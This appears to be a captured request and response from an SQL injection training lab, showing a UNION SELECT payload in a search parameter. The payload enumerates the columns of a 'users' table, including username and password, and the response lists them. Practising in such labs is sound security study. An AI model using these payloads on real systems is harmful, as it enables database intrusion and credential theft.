 21 searchitem=test' union select 1,2,column_name,4,5 from information_schema.columns where table_schema='sqlitraining' and table_name='users'-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 description 4 5
2 fname 4 5
2 id 4 5
2 password 4 5
2 username 4 5
Profile | Logout | Home